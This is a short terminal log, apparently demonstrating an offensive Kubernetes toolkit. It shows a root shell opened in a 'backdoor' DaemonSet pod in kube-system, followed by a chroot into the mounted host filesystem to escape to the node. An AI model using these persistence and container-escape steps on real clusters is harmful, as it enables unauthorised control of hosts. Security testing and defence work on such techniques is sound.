 base root@ubuntu ~ ⎈ minikube
kubectl exec -n kube-system -it cdk-backdoor-daemonset-rvmp9 -- /bin/bash
root@minikube:/# ls -al /tmp
total 8
drwxrwxrwt 1 root root 4096 May 19 09:49 .
drwxr-xr-x 1 root root 4096 May 19 09:49 ..
-rw-r--r-- 1 root root    0 May 19 09:49 awesome_poc
root@minikube:/# chroot /host-root
# cat /etc/hostname
minikube